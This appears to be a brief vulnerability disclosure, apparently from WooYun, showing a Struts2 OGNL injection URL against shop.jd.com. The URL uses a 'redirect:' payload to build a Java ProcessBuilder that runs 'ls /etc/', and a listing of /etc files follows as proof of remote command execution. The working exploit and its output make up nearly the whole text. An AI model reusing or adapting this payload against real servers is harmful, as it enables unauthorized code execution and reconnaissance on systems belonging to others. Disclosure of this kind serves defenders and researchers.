 http://shop.jd.com/index.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'ls','/etc/'})).start(),%23b%3d%23a.getInputStream()
acpi
adjtime
aliases
aliases.db
alsa
alternatives
anacrontab
at.deny
audisp
audit
autofs_ldap_auth.conf
auto.master
auto.misc
auto.net
auto.smb
avahi
bashrc
blkid
bluetooth
bonobo-activation
certmaster
conman.conf
cron.d
cron.daily
cron.deny
cron.hourly
cron.monthly
crontab
cron.weekly
csh.cshrc
csh.login
dbus-1
default
depmod.d
desktop-profiles
dev.d
dhclient-eth0.conf
dhcp6c.conf
DIR_COLORS
DIR_COLORS.xterm
dnsmasq.conf
dnsmasq.d
dumpdates
environment
esd.conf
www.wooyun.org